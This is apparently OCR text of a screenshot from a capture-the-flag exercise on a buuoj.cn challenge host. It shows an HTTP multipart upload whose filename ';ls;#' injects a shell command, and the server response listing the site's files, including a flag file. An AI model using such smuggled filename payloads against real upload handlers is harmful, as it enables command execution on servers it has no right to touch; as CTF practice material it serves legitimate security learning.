 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
0 Referer:
http://7d5c4a29-a0fa-4c59-a525-d678ba9aef80.node4.buuoj.cn:81/user.php?page=m4aaannngggeee
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=an1psvisvkb5j7t8is278uhus4; Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1629385652;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1629385799
4 Connection: close
5
6 ------WebKitFormBoundaryXgEISFTqKHpllQHo
7 Content-Disposition: form-data; name="file"; filename=";ls;#"
8 Content-Type: text/plain
9
0 123
1 ------WebKitFormBoundaryXgEISFTqKHpllQHo
2 Content-Disposition: form-data; name="submit"
3
4 Submit
5 ------WebKitFormBoundaryXgEISFTqKHpllQHo--
6
8 X-Powered-By: PHP/5.5.9-1ubuntu4.11
9
10 file upload success<br />
;ls;#assert
11 back_assert
12 config.php
13 error_parameter.php
14 ffffllllaaaaggg.php
15 function.php
16 guest.php
17 hacker.php
18 hacker2.php
19 index.php
20 info.php
21 login.php
22 logo.png
23 m4aaannngggeee.php
24 register.php
25 templates
26 updateadmin.php
27 updateadmin.php~
28 updateadmin233333333333333.php
29 upllloadddd.php
30 upload_b3bb2cfed6371dfeb2db1dbcceb124d3
31 user.php
32 <img src='data:image/png;base64,user.php'>
</img>